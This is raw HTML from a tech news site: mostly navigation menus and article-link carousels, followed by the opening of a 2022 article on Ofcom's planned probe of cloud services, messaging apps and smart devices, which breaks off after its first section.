                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/" data-title="UK&#8217;s Ofcom to probe cloud services, messenger apps, and smart devices" data-id="11341"  data-prev="https://geekyinsider.com/2022/09/us-republicans-block-bill-seeking-to-end-dark-money-in-politics-elections-news/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">UK&#8217;s Ofcom to probe cloud services, messenger apps, and smart devices</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/">October 5, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/apps/" rel="category tag">Apps And Softwares</a><span class="category-separator">, </span><a href="https://geekyinsider.com/category/articles/" rel="category tag">Articles</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart.jpg"><div class="thumbnail-container" style="padding-bottom:66.667%"><img width="750" height="500" src="https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart-750x500.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Ofcom, Big Tech, Apple, FaceTime, cloud, homepod, regulation, mobile" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart-750x500.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart-300x200.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart-1024x683.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart-768x512.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart-1140x760.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fuks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=UK%E2%80%99s%20Ofcom%20to%20probe%20cloud%20services%2C%20messenger%20apps%2C%20and%20smart%20devices%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fuks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fuks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices%2F&title=UK%E2%80%99s%20Ofcom%20to%20probe%20cloud%20services%2C%20messenger%20apps%2C%20and%20smart%20devices" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fuks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices%2F&media=https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart.jpg&description=UK%E2%80%99s%20Ofcom%20to%20probe%20cloud%20services%2C%20messenger%20apps%2C%20and%20smart%20devices" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>FaceTime, WhatsApp, and Zoom could be in the crosshairs of UK communications regulator Ofcom, which has announced a probe into cloud services, messenger apps, and smart devices. It’s just the latest in a global sequence of regulatory investigations likely to impact Big Tech.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#UK_is_looking_into_the_clouds" >UK is looking into the clouds</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#120_Best_Creative_Names_for_Team_at_Work" >120+ Best Creative Names for Team at Work</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#10_Free_Excel_Template_Ideas_for_Streamlining_Your_Task" >10 Free Excel Template Ideas for Streamlining Your Task</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Why_is_Ofcom_investigating" >Why is Ofcom investigating?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Providers_must_get_the_message" >Providers must get the message</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%E2%80%98Hey_Siri_are_you_a_gatekeeper" >‘Hey Siri, are you a gatekeeper?’</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="UK_is_looking_into_the_clouds"></span><strong>UK is looking into the clouds</strong><span class="ez-toc-section-end"></span></h2>
<p>The UK regulator says it plans to examine the positions of Amazon, Microsoft, and Google in the UK’s $17 billion cloud services market. These three &#8220;hyperscalers&#8221; account for the vast majority (81%) of that market.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
